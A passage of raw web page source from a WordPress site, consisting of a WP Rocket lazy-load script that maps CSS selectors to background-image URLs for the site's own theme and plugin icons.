url('https://glas.agency/wp-content/plugins/js_composer/assets/vc/tick.png');}.vc-spinner.vc-spinner-failed::before{--wpr-bg-faa43de9-3c1b-4d9c-8aec-8d4ba361b704: url('https://glas.agency/wp-content/plugins/js_composer/assets/vc/remove.png');}.page-title-bar-04 .page-title-bar-inner{--wpr-bg-6d0d6b64-09d7-4f8e-a34c-81e0c29ab568: url('https://glas.agency/wp-content/themes/tm-moody/assets/images/blog-title-bar-bg.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".w3eden #wpdm-featured-image","style":".w3eden #wpdm-featured-image{--wpr-bg-8fbb558e-daf6-4d08-b923-3326133ff910: url('https:\/\/glas.agency\/wp-content\/plugins\/download-manager\/assets\/images\/plus.svg');}","hash":"8fbb558e-daf6-4d08-b923-3326133ff910","url":"https:\/\/glas.agency\/wp-content\/plugins\/download-manager\/assets\/images\/plus.svg"},{"selector":".w3eden .wpdm-custom-select","style":".w3eden .wpdm-custom-select{--wpr-bg-1a7ceb00-ab8e-4053-b805-4ddedb7d833d: url('https:\/\/glas.agency\/wp-content\/plugins\/download-manager\/assets\/images\/sort.svg');}","hash":"1a7ceb00-ab8e-4053-b805-4ddedb7d833d","url":"https:\/\/glas.agency\/wp-content\/plugins\/download-manager\/assets\/images\/sort.svg"},{"selector":".w3eden .blockui","style":".w3eden .blockui:before{--wpr-bg-86946f75-749c-4216-956a-72539d97afa1: url('https:\/\/glas.agency\/wp-content\/plugins\/download-manager\/assets\/images\/loader.svg');}","hash":"86946f75-749c-4216-956a-72539d97afa1","url":"https:\/\/glas.agency\/wp-content\/plugins\/download-manager\/assets\/images\/loader.svg"},{"selector":"#post-cs.loading .loading-box span","style":"#post-cs.loading .loading-box span{--wpr-bg-67cc79ec-8519-4258-812f-de85d297a9fa: url('https:\/\/glas.agency\/wp-content\/plugins\/post-types-carousel-slider\/assets\/img\/loader.gif');}","hash":"67cc79ec-8519-4258-812f-de85d297a9fa","url":"https:\/\/glas.agency\/wp-content\/plugins\/post-types-carousel-slider\/assets\/img\/loader.gif"},{"selector":".slick-loading .slick-list","style":".slick-loading .slick-list{--wpr-bg-0cdb4f78-d738-4115-83d6-10ec6170e2fd: url('https:\/\/glas.agency\/wp-content\/plugins\/wp-responsive-recent-post-slider\/assets\/images\/ajax-loader.gif');}","hash":"0cdb4f78-d738-4115-83d6-10ec6170e2fd","url":"https:\/\/glas.agency\/wp-content\/plugins\/wp-responsive-recent-post-slider\/assets\/images\/ajax-loader.gif"},{"selector":"th","style":"th{--wpr-bg-65492b53-cdbd-476f-85ec-1be6cd748426: url('https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/images\/th_bg.png');}","hash":"65492b53-cdbd-476f-85ec-1be6cd748426","url":"https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/images\/th_bg.png"},{"selector":"table tr:first-child td","style":"table tr:first-child td{--wpr-bg-aec05d07-0073-44b7-87c4-8a1b9b52579a: url('https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/images\/box_shadow.png');}","hash":"aec05d07-0073-44b7-87c4-8a1b9b52579a","url":"https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/images\/box_shadow.png"},{"selector":".single-post .post-feature .post-quote","style":".single-post .post-feature .post-quote{--wpr-bg-a55ae7e5-bc2d-4ace-a5f2-ef04f2e34471: url('https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/images\/blog-quote-icon.png');}","hash":"a55ae7e5-bc2d-4ace-a5f2-ef04f2e34471","url":"https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/images\/blog-quote-icon.png"},{"selector":".page-template-portfolio-fullscreen-split-slider-2 .tm-swiper .swiper-button-prev","style":".page-template-portfolio-fullscreen-split-slider-2 .tm-swiper .swiper-button-prev{--wpr-bg-9653f464-22fe-4c09-9da5-dd1319d5a919: url('https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/images\/slider-prev.png');}","hash":"9653f464-22fe-4c09-9da5-dd1319d5a919","url":"https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/images\/slider-prev.png"},{"selector":".page-template-portfolio-fullscreen-split-slider-2 .tm-swiper .swiper-button-next","style":".page-template-portfolio-fullscreen-split-slider-2 .tm-swiper .swiper-button-next{--wpr-bg-ee716e48-5594-443c-a938-b8d27a96d0c7: url('https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/images\/slider-next.png');}","hash":"ee716e48-5594-443c-a938-b8d27a96d0c7","url":"https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/images\/slider-next.png"},{"selector":".tm-blog .post-quote","style":".tm-blog .post-quote{--wpr-bg-45434462-e735-4a90-ae1d-2d993e65f6e2: url('https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/images\/blog-quote-icon.png');}","hash":"45434462-e735-4a90-ae1d-2d993e65f6e2","url":"https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/images\/blog-quote-icon.png"},{"selector":".tm-blog.style-grid_classic .format-quote .inner","style":".tm-blog.style-grid_classic .format-quote .inner{--wpr-bg-7b779ae4-b8ca-4e1b-b242-8ac4308f4fe8: url('https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/images\/blockquote2.png');}","hash":"7b779ae4-b8ca-4e1b-b242-8ac4308f4fe8","url":"https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/images\/blockquote2.png"},{"selector":".tm-testimonial.style-1 .testimonial-item","style":".tm-testimonial.style-1 .testimonial-item{--wpr-bg-a9013368-20fd-4b23-aaed-37507ad341f0: url('https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/images\/blockquote3.png');}","hash":"a9013368-20fd-4b23-aaed-37507ad341f0","url":"https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/images\/blockquote3.png"},{"selector":".tm-testimonial.style-2 .testimonial-item","style":".tm-testimonial.style-2 .testimonial-item{--wpr-bg-13725de8-523f-42e0-9e54-0232a1992075: url('https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/images\/blockquote3.png');}","hash":"13725de8-523f-42e0-9e54-0232a1992075","url":"https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/images\/blockquote3.png"},{"selector":".tm-testimonial.skin-light.style-1 .testimonial-item, .tm-testimonial.skin-light.style-2 .testimonial-item","style":".tm-testimonial.skin-light.style-1 .testimonial-item, .tm-testimonial.skin-light.style-2 .testimonial-item{--wpr-bg-75a2c821-89fe-4a6b-a24f-1dee2adf0909: url('https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/images\/blockquote4.png');}","hash":"75a2c821-89fe-4a6b-a24f-1dee2adf0909","url":"https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/images\/blockquote4.png"},{"selector":".single-signatories","style":".single-signatories{--wpr-bg-970c5c65-5148-4ad4-a7af-bd37834e2ef1: url('https:\/\/glas.agency\/wp-content\/uploads\/2023\/11\/bkg-arrow-ITOT.png');}","hash":"970c5c65-5148-4ad4-a7af-bd37834e2ef1","url":"https:\/\/glas.agency\/wp-content\/uploads\/2023\/11\/bkg-arrow-ITOT.png"},{"selector":".post-type-archive-tombstones .tombstone .transinfo","style":".post-type-archive-tombstones .tombstone .transinfo{--wpr-bg-3644b016-2218-4e5a-873d-a2aeac904bb9: url('https:\/\/glas.agency\/image-assets\/glas_transactions.webp');}","hash":"3644b016-2218-4e5a-873d-a2aeac904bb9","url":"https:\/\/glas.agency\/image-assets\/glas_transactions.webp"},{"selector":".lg-outer .lg-has-vimeo .lg-video-play","style":".lg-outer .lg-has-vimeo .lg-video-play{--wpr-bg-ddb003c9-5071-4d38-888c-3f651dee03d3: url('https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/libs\/lightGallery\/img\/vimeo-play.png');}","hash":"ddb003c9-5071-4d38-888c-3f651dee03d3","url":"https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/libs\/lightGallery\/img\/vimeo-play.png"},{"selector":".lg-outer .lg-has-vimeo .lg-video-play","style":".lg-outer .lg-has-vimeo:hover .lg-video-play{--wpr-bg-02cca734-cc8f-46d9-8c4e-bbf505094169: url('https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/libs\/lightGallery\/img\/vimeo-play.png');}","hash":"02cca734-cc8f-46d9-8c4e-bbf505094169","url":"https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/libs\/lightGallery\/img\/vimeo-play.png"},{"selector":".lg-outer .lg-has-html5 .lg-video-play","style":".lg-outer .lg-has-html5 .lg-video-play{--wpr-bg-b0a1c6a6-0dd2-45f5-8090-4709538779fd: url('https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/libs\/lightGallery\/img\/video-play.png');}","hash":"b0a1c6a6-0dd2-45f5-8090-4709538779fd","url":"https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/libs\/lightGallery\/img\/video-play.png"},{"selector":".lg-outer .lg-has-youtube .lg-video-play","style":".lg-outer .lg-has-youtube .lg-video-play{--wpr-bg-ef1a1990-2151-4b64-87d1-7ce90242b1af: url('https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/libs\/lightGallery\/img\/youtube-play.png');}","hash":"ef1a1990-2151-4b64-87d1-7ce90242b1af","url":"https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/libs\/lightGallery\/img\/youtube-play.png"},{"selector":".lg-outer .lg-has-youtube .lg-video-play","style":".lg-outer .lg-has-youtube:hover .lg-video-play{--wpr-bg-0fdcf6bf-a1b4-431a-af48-35217fa88229: url('https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/libs\/lightGallery\/img\/youtube-play.png');}","hash":"0fdcf6bf-a1b4-431a-af48-35217fa88229","url":"https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/libs\/lightGallery\/img\/youtube-play.png"},{"selector":".lg-outer .lg-item","style":".lg-outer .lg-item{--wpr-bg-f4b1dc4a-8e7d-4efa-87c0-b74a4ce94234: url('https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/libs\/lightGallery\/img\/loading.gif');}","hash":"f4b1dc4a-8e7d-4efa-87c0-b74a4ce94234","url":"https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/libs\/lightGallery\/img\/loading.gif"},{"selector":".wpb_address_book i.icon,option.wpb_address_book","style":".wpb_address_book i.icon,option.wpb_address_book{--wpr-bg-3922b2ba-340a-4ff3-b0a2-dd2f660b6168: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png');}","hash":"3922b2ba-340a-4ff3-b0a2-dd2f660b6168","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png"},{"selector":".wpb_alarm_clock i.icon,option.wpb_alarm_clock","style":".wpb_alarm_clock i.icon,option.wpb_alarm_clock{--wpr-bg-1c653387-a8f8-4107-9047-fcc2d8f5c1f2: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png');}","hash":"1c653387-a8f8-4107-9047-fcc2d8f5c1f2","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png"},{"selector":".wpb_anchor i.icon,option.wpb_anchor","style":".wpb_anchor i.icon,option.wpb_anchor{--wpr-bg-fa83ca78-a2cf-4b8b-a755-612970e48b1b: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png');}","hash":"fa83ca78-a2cf-4b8b-a755-612970e48b1b","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png"},{"selector":".wpb_application_image i.icon,option.wpb_application_image","style":".wpb_application_image i.icon,option.wpb_application_image{--wpr-bg-f44fa0b2-fca7-4022-828c-0b94cb193514: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png');}","hash":"f44fa0b2-fca7-4022-828c-0b94cb193514","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png"},{"selector":".wpb_arrow i.icon,option.wpb_arrow","style":".wpb_arrow i.icon,option.wpb_arrow{--wpr-bg-5e66acbe-e920-4354-a27b-675d930aeaea: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png');}","hash":"5e66acbe-e920-4354-a27b-675d930aeaea","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png"},{"selector":".wpb_asterisk i.icon,option.wpb_asterisk","style":".wpb_asterisk i.icon,option.wpb_asterisk{--wpr-bg-a6f8e5a9-f43d-45ea-8139-f060bf8a0866: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png');}","hash":"a6f8e5a9-f43d-45ea-8139-f060bf8a0866","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png"},{"selector":".wpb_hammer i.icon,option.wpb_hammer","style":".wpb_hammer i.icon,option.wpb_hammer{--wpr-bg-5375af42-f063-4fdd-9bf2-08a4c463c9fc: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png');}","hash":"5375af42-f063-4fdd-9bf2-08a4c463c9fc","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png"},{"selector":".wpb_balloon i.icon,option.wpb_balloon","style":".wpb_balloon i.icon,option.wpb_balloon{--wpr-bg-8327658b-bc36-4ba5-a6d5-3434503b20a4: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png');}","hash":"8327658b-bc36-4ba5-a6d5-3434503b20a4","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png"},{"selector":".wpb_balloon_buzz i.icon,option.wpb_balloon_buzz","style":".wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{--wpr-bg-bd06dc99-0e3b-4d8e-a8b2-27599703334a: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png');}","hash":"bd06dc99-0e3b-4d8e-a8b2-27599703334a","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png"},{"selector":".wpb_balloon_facebook i.icon,option.wpb_balloon_facebook","style":".wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{--wpr-bg-eb8f180a-677a-4c8b-b0f1-4f296b082442: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png');}","hash":"eb8f180a-677a-4c8b-b0f1-4f296b082442","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png"},{"selector":".wpb_balloon_twitter i.icon,option.wpb_balloon_twitter","style":".wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{--wpr-bg-1f5e0fab-ab28-4f90-8351-76650bc2fce4: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png');}","hash":"1f5e0fab-ab28-4f90-8351-76650bc2fce4","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png"},{"selector":".wpb_battery i.icon,option.wpb_battery","style":".wpb_battery i.icon,option.wpb_battery{--wpr-bg-ea528654-0ba4-467d-9a61-48c592d32dce: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png');}","hash":"ea528654-0ba4-467d-9a61-48c592d32dce","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png"},{"selector":".wpb_binocular i.icon,option.wpb_binocular","style":".wpb_binocular i.icon,option.wpb_binocular{--wpr-bg-b3ea8a72-c6b1-42ab-9552-fb3ecbd51291: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png');}","hash":"b3ea8a72-c6b1-42ab-9552-fb3ecbd51291","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png"},{"selector":".wpb_document_excel i.icon,option.wpb_document_excel","style":".wpb_document_excel i.icon,option.wpb_document_excel{--wpr-bg-11b54646-af14-49bc-9050-1c88a0142ec9: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png');}","hash":"11b54646-af14-49bc-9050-1c88a0142ec9","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png"},{"selector":".wpb_document_image i.icon,option.wpb_document_image","style":".wpb_document_image i.icon,option.wpb_document_image{--wpr-bg-daf36a7d-2cda-43e9-acc8-6f3b2e638906: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png');}","hash":"daf36a7d-2cda-43e9-acc8-6f3b2e638906","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png"},{"selector":".wpb_document_music i.icon,option.wpb_document_music","style":".wpb_document_music i.icon,option.wpb_document_music{--wpr-bg-e03b4078-a659-4fd9-afd8-02c7ec9ddb9d: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png');}","hash":"e03b4078-a659-4fd9-afd8-02c7ec9ddb9d","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png"},{"selector":".wpb_document_office i.icon,option.wpb_document_office","style":".wpb_document_office i.icon,option.wpb_document_office{--wpr-bg-4c55cb59-e171-4a27-873e-bffb3dc3f641: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png');}","hash":"4c55cb59-e171-4a27-873e-bffb3dc3f641","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png"},{"selector":".wpb_document_pdf i.icon,option.wpb_document_pdf","style":".wpb_document_pdf i.icon,option.wpb_document_pdf{--wpr-bg-c41acca1-c54f-46d1-82d9-5fd6a8ba64f2: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png');}","hash":"c41acca1-c54f-46d1-82d9-5fd6a8ba64f2","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png"},{"selector":".wpb_document_powerpoint i.icon,option.wpb_document_powerpoint","style":".wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{--wpr-bg-7ebe71b5-33cb-4003-8e98-f0ff9043970b: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png');}","hash":"7ebe71b5-33cb-4003-8e98-f0ff9043970b","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png"},{"selector":".wpb_document_word i.icon,option.wpb_document_word","style":".wpb_document_word i.icon,option.wpb_document_word{--wpr-bg-ba3130b9-50da-4782-92a5-dc5500d37e05: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png');}","hash":"ba3130b9-50da-4782-92a5-dc5500d37e05","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png"},{"selector":".wpb_bookmark i.icon,option.wpb_bookmark","style":".wpb_bookmark i.icon,option.wpb_bookmark{--wpr-bg-35f47d40-6f22-40eb-a3a9-b429329580ba: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png');}","hash":"35f47d40-6f22-40eb-a3a9-b429329580ba","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png"},{"selector":".wpb_camcorder i.icon,option.wpb_camcorder","style":".wpb_camcorder i.icon,option.wpb_camcorder{--wpr-bg-0f7925e0-8a9f-4b46-97b2-e39b1392cc5e: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png');}","hash":"0f7925e0-8a9f-4b46-97b2-e39b1392cc5e","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png"},{"selector":".wpb_camera i.icon,option.wpb_camera","style":".wpb_camera i.icon,option.wpb_camera{--wpr-bg-eb9b76ee-19dd-435a-89ce-035d6712d941: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png');}","hash":"eb9b76ee-19dd-435a-89ce-035d6712d941","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png"},{"selector":".wpb_chart i.icon,option.wpb_chart","style":".wpb_chart i.icon,option.wpb_chart{--wpr-bg-66ed8219-be13-45c0-9c99-02d8bf94db10: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png');}","hash":"66ed8219-be13-45c0-9c99-02d8bf94db10","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png"},{"selector":".wpb_chart_pie i.icon,option.wpb_chart_pie","style":".wpb_chart_pie i.icon,option.wpb_chart_pie{--wpr-bg-a8a206d8-48ef-4580-971c-f7081febc298: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png');}","hash":"a8a206d8-48ef-4580-971c-f7081febc298","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png"},{"selector":".wpb_clock i.icon,option.wpb_clock","style":".wpb_clock i.icon,option.wpb_clock{--wpr-bg-0811a5e1-6c4c-4553-ae0e-21d56272c6ff: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png');}","hash":"0811a5e1-6c4c-4553-ae0e-21d56272c6ff","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png"},{"selector":".wpb_play i.icon,option.wpb_play","style":".wpb_play i.icon,option.wpb_play{--wpr-bg-78c347bb-cab4-4eb8-8139-cbb5ce786f24: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png');}","hash":"78c347bb-cab4-4eb8-8139-cbb5ce786f24","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png"},{"selector":".wpb_fire i.icon,option.wpb_fire","style":".wpb_fire i.icon,option.wpb_fire{--wpr-bg-ee6c919b-ae7b-4732-8303-c8857de34106: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png');}","hash":"ee6c919b-ae7b-4732-8303-c8857de34106","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png"},{"selector":".wpb_heart i.icon,option.wpb_heart","style":".wpb_heart i.icon,option.wpb_heart{--wpr-bg-b26bafd8-dce3-4050-84e7-de477e2bf81e: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png');}","hash":"b26bafd8-dce3-4050-84e7-de477e2bf81e","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png"},{"selector":".wpb_mail i.icon,option.wpb_mail","style":".wpb_mail i.icon,option.wpb_mail{--wpr-bg-d0ecfa60-f86e-437b-a731-a9c07c9caf53: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png');}","hash":"d0ecfa60-f86e-437b-a731-a9c07c9caf53","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png"},{"selector":".wpb_shield i.icon,option.wpb_shield","style":".wpb_shield i.icon,option.wpb_shield{--wpr-bg-6a7d6cb7-0802-49ea-b255-a94a4f7ccda4: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png');}","hash":"6a7d6cb7-0802-49ea-b255-a94a4f7ccda4","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png"},{"selector":".wpb_video i.icon,option.wpb_video","style":".wpb_video i.icon,option.wpb_video{--wpr-bg-3ffcfa28-3598-45b7-b91f-eae7be4694b0: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png');}","hash":"3ffcfa28-3598-45b7-b91f-eae7be4694b0","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png"},{"selector":".vc-spinner","style":".vc-spinner::before{--wpr-bg-c5ec7a05-1903-464b-9be9-6bc73d00d0bd: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/spinner.gif');}","hash":"c5ec7a05-1903-464b-9be9-6bc73d00d0bd","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/spinner.gif"},{"selector":".vc_pixel_icon-alert","style":".vc_pixel_icon-alert{--wpr-bg-1481a583-89f2-451e-b76d-b814411256b4: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/vc\/alert.png');}","hash":"1481a583-89f2-451e-b76d-b814411256b4","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/vc\/alert.png"},{"selector":".vc_pixel_icon-info","style":".vc_pixel_icon-info{--wpr-bg-16a22dec-a138-4b07-b255-7c67d8eaec17: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/vc\/info.png');}","hash":"16a22dec-a138-4b07-b255-7c67d8eaec17","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/vc\/info.png"},{"selector":".vc_pixel_icon-tick","style":".vc_pixel_icon-tick{--wpr-bg-f04be392-fd40-4b1e-9c8d-51a03b878dfe: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png');}","hash":"f04be392-fd40-4b1e-9c8d-51a03b878dfe","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png"},{"selector":".vc_pixel_icon-explanation","style":".vc_pixel_icon-explanation{--wpr-bg-66550f8e-049b-4983-b906-731af8be4c51: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/vc\/exclamation.png');}","hash":"66550f8e-049b-4983-b906-731af8be4c51","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/vc\/exclamation.png"},{"selector":".vc_pixel_icon-address_book","style":".vc_pixel_icon-address_book{--wpr-bg-06441fdd-2785-46a8-9553-39c3fd555083: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png');}","hash":"06441fdd-2785-46a8-9553-39c3fd555083","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png"},{"selector":".vc_pixel_icon-alarm_clock","style":".vc_pixel_icon-alarm_clock{--wpr-bg-88e95dda-0992-4cea-aadc-17c97992b8f4: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png');}","hash":"88e95dda-0992-4cea-aadc-17c97992b8f4","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png"},{"selector":".vc_pixel_icon-anchor","style":".vc_pixel_icon-anchor{--wpr-bg-c7b1d19b-858a-4970-96e6-08641d5898c5: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png');}","hash":"c7b1d19b-858a-4970-96e6-08641d5898c5","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png"},{"selector":".vc_pixel_icon-application_image","style":".vc_pixel_icon-application_image{--wpr-bg-f5d2d363-6ac6-4bda-9db2-0875ac46a6fb: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png');}","hash":"f5d2d363-6ac6-4bda-9db2-0875ac46a6fb","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png"},{"selector":".vc_pixel_icon-arrow","style":".vc_pixel_icon-arrow{--wpr-bg-5f727960-2b7d-448d-9768-b327dd968425: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png');}","hash":"5f727960-2b7d-448d-9768-b327dd968425","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png"},{"selector":".vc_pixel_icon-asterisk","style":".vc_pixel_icon-asterisk{--wpr-bg-2d664d7d-4ce2-4b8a-bd50-4dcae08f5b62: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png');}","hash":"2d664d7d-4ce2-4b8a-bd50-4dcae08f5b62","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png"},{"selector":".vc_pixel_icon-hammer","style":".vc_pixel_icon-hammer{--wpr-bg-023dff25-e182-486e-9326-b0b4053d0dc0: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png');}","hash":"023dff25-e182-486e-9326-b0b4053d0dc0","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png"},{"selector":".vc_pixel_icon-balloon","style":".vc_pixel_icon-balloon{--wpr-bg-59c02941-72bc-47c2-a6fd-30faea87d038: 